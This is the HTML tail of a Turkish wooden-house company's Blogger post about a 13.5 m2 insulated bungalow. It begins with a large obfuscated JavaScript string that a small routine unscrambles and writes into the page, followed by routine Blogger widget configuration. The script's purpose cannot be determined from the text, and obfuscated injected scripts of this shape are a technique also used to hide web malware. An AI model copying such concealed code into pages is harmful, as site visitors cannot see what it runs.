;13([]d0,[])b[[]d1,[]d2]3(21,,21[]}13([]d5,[])1(22.==)=d5,[]d6,[];7b[[]d6,[]d5]3(21,,21[]}13([]d1,[]&1.W=01(21[]{=d1,[]d2,[];91.rb1.V1)1{21.71.H3(21,[]d5,[]d2)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d7,[];91.rb1.V3)1{21.71.H3(21,[]d0,[]d7)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d0,[];91.rb1.V4)1{21.71.H3(21,[]d5,[]d0)1.r4(}13([]d3,[]&1.W=01(21[]{=d3,[]d7,[];91.rb1.V5)1{21.71.H3(21,[]d2,[]d7)1.r4(}6a1.Sc1.91.Cad0.,[]xd2.,[]xd4.,[]xd6.,[]x+|;24=([]xd1.,[]xd3.,[]xd5.,[]xd7.)01.Dad0.,[]yd2.,[]yd4.,[]yd6.,[]y+|;24=([]yd1.,[]yd3.,[]yd5.,[]yd7.)01.E1.C1.W1.F1.D1.X;35(,,,,,,)1.be1.ca1.Tg1.rb1.Hd1.Jf1.S{:,:,:}1.B{:,:,:}1.N1.r1,24=21.b1.b1.N1,24=24/,24=23/;24=2(1.b21.c20,61.b21.c20,61.b2-21/,)2(1.b2-21/,)}x4.01({6a5(24,22,21,24,24,24)1.r5(,,24,23)3(21,a01.b,a1.91.b,a1.91.b7)4(,23-a)1.r7(;21.V01.r8=01.r8=51.r3=23;21.71.H3(21,[]a1,[]a3)1.r4(}1 6bdc{6a{:,:,:}1 }34(,)1 =xbyc;aa1 GwjDhut{6k[,=g3,=g5,=(.)eajx,=(.)dajy,=(.)bajz,,,,,,,,,,;6vw2;Rv-{=[]xmwv.;=[]zgemrlfrmelqdfpns-*+*;=*-*;=*+*;=+.;=+.;=+.;=/hl;=*+;=(*)tkv=xnym}ak1 agfeih{.c)g7(.,.)g3(.,.)g3(.,.)g3(.,.)g7(}33(,,)1(dyey/dxex-fyey/fxex<^.<dx=exfx1 R1 a1}33(,,)1 =,=4b7()1 =.u[,,],=.u[,,],=.u[,,],=.u[,,];.g)j7(;.dd0,[];.Da0,[];.Dc0,[];.Df0,[];.e)j7(;E0011dafcbhgje;.h)1 EoWmVUTSQxulsh{6C1.XB1.Sg1.9q1.o1()1 =T0+[]2U0,[]S1-*[],=T0+[]2Q0,[]S1-*[],=M0+[]M1+[],=(I0*[]I1*[]/M0*[]M1*[])M[[]U0+[]S0,[]U1+[]S1]K[[]U0+[]T0,[]U1+[]T1]1 =([]K1-[]K0)1(==&m=1|02+*)All{6c(+)2w(+)2ax2(cw1)ix2(cW1)tx2(cV1)px2(ow1)jx2(mw1)-u3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)1}s7(;6P[[]U0,[]U1]y[[]T0,[]T1]R[[]Q0,[]Q1]k[[]S0,[]S1]1 =([]k1-[]k0)GCy0*[]y1*[],=([]y1-[]y0)FCk0*[]k1*[],=((,)BFD)d0b0L0J04()1 :.hP0,[]-[]-[]U0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqk0*[]k1*[];l1 :.hP0,[]y0,[]T0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqy0*[]y1*[];=11;kDs1(R0,R1,[]y1,[]Q1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]y0+[]y1)d-;=11;kFs1(R0,R1,k0,k1,[]S1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]k0+[]k1)b-;l1 =-,=-,=*,=*;6vh1,=.cs4(,*,*,(-+,)vgVWN1*,,,+,+)s7(}37()1 =C2(,,[,,,,,,b3.,b3.,b3.][,,,,,,,b2.,b2.][,,,,,,b1.,,b1.][,,,,,,,,b0.][,,,1-,1b3.,[]yb3.][,,,,1-,,[]yb2.][,,,10-,[]y0b1.][,,,,,100b0.])1 =.H)5;6a2 g33[-[]8,d1[]-[]8][d3[]-[]8,d5[],-[]8,d7[]1];aa1 g1(,,)1.=;2hc1.1b|g7();g7=3ae{6b[,=,=;Rd-{[][;Rc-bd[]01 }2.j1()1 =]ba2;Rb-cb=]8([];ac;g4.u1()1 =]1(6e0e1.;+)ce=;T1 =;<2w+ace+1.1e[]ba}6d1cc2-]1(6e0e1.;+)[]=;ac;g4.H1({11.<1.)Z2 H7 1;6h2.j1.1;T1 =;<2h+a{6fha[]2(=0{T1 =+;<2h+g1([]a!0{6ihg;[]ha;[]i1}1g=2h1 C2(2w1.,)1 =[]a}6b1f1(6eae1.;+)[]e*b1(6d0d1.;+)1(=a9;6chd[]hd[]01(6ea1e1.;+)[]e-cha[]}a2 g1.,2hh}$(3)$(#3)2(5:3\"1:5:45:4}};j1({1$(#l)2)j\\< 5\"m k\"6 7!c B 8!c 9 a!c -C b!c c7:9 3;2:#e!c\"1=4:/c5.d>-9 g<J5=2:#h!c\"9<2>/>'.j\"7\";72.F1=4:/c5.d;1$(#m)9(:l)2.F1=4:/c5.d;1$('[I\"b/4.m4\"\\)2)73.I\"b/4.24\"$(.t9\".Y)2(.T))'6,8,||||||||||||||||||||||||||||||||fti|ucin|vres|s|rtr|it|egtb|Ma|ahtasoma|oaecs|ra|eta|Anx|nmt|t|neO|3a|e|mtpa|ls|3Otospsto|ne|0a|pa|i|rffleoaiyapnT|Zcna|Wzne|5tu|a|o|r|mgsdphpssesn|I|hwhd|a|mk3Pitdcmn|id|bdt|akrud|ektcb|arxlnt|Qeya|omzm|citsr|qcoka|Fn|rnfrPoetvVco|eut|is|fetaiSedpe|uomriTpnwa|d|r|eetclrmkia|pnsac|ae|o|icsie|ldra|hl|oain10e|5pren|aeasprn|dCas|qrgtcpinnmto|ha|pa|siil|aTxuedaPaecegtiprat|nlc|usrn|aeoatcetEeetsn718u|kdlya|Tgtotx|lc|eoeldCag|agnetbidVria|lnsoiotla|ueu|uainse|za|etrlnT|iielcto|oekr|ua|oe|hdwoo|lcsrw|oun|eaDrdphfstsiea|aa|uolyrmv|feSiehnecpinnmtoSedb|uepcrl|uerne|2sic|atcmlt|rwmg|BflSyefl|Wdhmk2Pitht|w|o|u|ki|rvosrdrcpg|eietae|neHM|pae|ed|umr|sni|alakjosatesIOtui|neie|65so|eoels|m|La|Rpuetigrcpin|otmnn|aeb|ueoncbRgtcbLf|aeld|ua|nl|a|ue|ue|rgn9dgfcleghcnexcneymn|iYvrePit|rttp|vle|oaepae|iugoadt|tr|idaeotps|o|snesOtonef|iiaeit|mgHih|yefcTp|otoLnsb|otoLnTub|hlrnsyesiea|ma|rfiU|lponfiRgtfiLf|pnaegi|rwe|ln|bgiX|laRc|0|aXmx|rwit|rwegtTasomDoDrwceo|opaaa|edwiegtlmnsyaNm|edtp|etjvsrp|eAtiueapnCidpbihdsigetn|e|aeuQa|2|aenonenvgto|waInrsieon40|adfut|neWapra|rnprnIginrieoo|aehdwa|alaksatld|alakpe|ietoNvnva|otoTuboainapn|oold|ciepueiepuenoe|lyntcl|adn|atoee|aenhmee|admgiBokU|rdlcsongiBokLf|rdlcsih|oiotlvra|etclvra|oiotlld|etclld|oiotlievriaWp|oiotlpi|etclpi|aeomzoIOt20da|boueLf|ih|pDw|rmetetCnr|xscbZpo|ahms|ue|inrp|8|0|10|wdhcegtmn10ci|eiPt|oeocoeahgtrjciernfr|aersoealct|lnVle|iecprgtcprgtdpgsPg|fcretgtlmnsyaepgAe|eEeetydbo|ae|aeaioeSac|oaRslshm|nr|noeRCmoetjwn|aenudesIOtudesICbcesOtui|aenur|aeuQatesIOtur|aenun|aeuQitesIOtun|aenieesOtieesIOtieesIEp|aeuEp|aenuEp|aenicesOticesIOticesIEatcesOtlsi|aenuEatcesIBc|aeuBc|aenuBc|3565947|aenuBuc|oofitarwdw|edmr|ompa_i|otostasto|alakcnrllnscnrlhmslnTubtubaedlgt|eItra|laItra|ie|aCasdsryuwa|eoetrrmvDt|nidcpinfdOtsiepc|tlrpe|iktre|bakfortasaet50sao|6|pcaEsn|akrudmg|sevrinWp|ieSltslt|pi2rud3818|4|ga33saoOfeXsaoOfeYsaoBu|octtrw|imthcniu|ldrs3|1|ddslyiln|eaievsblt|iil|99fn|2xBBB|rae|yC00|oaepae|netfe|shde|etmltstub.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3121834124-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6MhGMqQUCfQJuYxN76aoGgyBJqZw:1764047637503';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3692098336248243488','//www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html','3692098336248243488');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3692098336248243488', 'title': 'Ah\u015fap ev', 'url': 'http://www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html', 'canonicalUrl': 'http://www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html', 'homepageUrl': 'http://www.polatkereste.com/', 'searchUrl': 'http://www.polatkereste.com/search', 'canonicalHomepageUrl': 'http://www.polatkereste.com/', 'blogspotFaviconUrl': 'http://www.polatkereste.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22http://www.polatkereste.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ah\u015fap ev - RSS\x22 href\x3d\x22http://www.polatkereste.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3692098336248243488/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22http://www.polatkereste.com/feeds/7039111997105080714/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2307ff71f4bbb269', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '7039111997105080714', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/s72-c/P_20150507_181115.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/s320/P_20150507_181115.jpg', 'pageName': '13.5 m2 AH\u015eAP Bungalow izolasyonlu polimit \xe7at\u0131l\u0131 ev ', 'pageTitle': 'Ah\u015fap ev: 13.5 m2 AH\u015eAP Bungalow izolasyonlu polimit \xe7at\u0131l\u0131 ev '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '13.5 m2 AH\u015eAP Bungalow izolasyonlu polimit \xe7at\u0131l\u0131 ev ', 'description': '                    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIZaJL9YMX2bPjZSXfbbU7bEmqy_PgfYTgF1HhDJDwz4-6OlJeCxS2LEUKhXMDnLoyBNAINklca8WlNOioGUzyxfFWWewlTB94jk8cCwFRIEgrlZA4-8oUL0i_v-Ju9iyhRwGYTKucPJPA/s320/P_20150507_181115.jpg', 'url': 'http://www.polatkereste.com/2015/05/135-m2-ahsap-bungalow-izolasyonlu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7039111997105080714}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1390572854-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar', document.getElementById('PageList3'), {'title': 'Mobil Sayfalar3', 'links': [{'isCurrentPage': false, 'href': 'http://www.polatkereste.com/', 'title': 'Ana Sayfa'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler', 'title': 'Ah\u015fap Evler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kul%C3%BCbeler', 'title': 'Kul\xfcbeler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1', 'title': 'Oyun Park\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1', 'title': 'Bah\xe7e Masa Tak\u0131mlar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kamelya', 'title': 'Kamelya'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kereste', 'title': '\u0130n\u015faatl\u0131k Kereste'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Lambri', 'title': 'Lambri'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek', 'title': 'Ah\u015fap \xfczerine \xf6zel istekler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Montaj', 'title': 'Montaj A\u015famas\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/p/hakkimizda.html', 'id': '7726644064323212838', 'title': 'Ah\u015fap ev bak\u0131m ve firma sorumluluklar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/p/iletisim.html', 'id': '2318071969647507533', 'title': '\u0130leti\u015fim'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'column1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'column2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'column3', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'column4', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>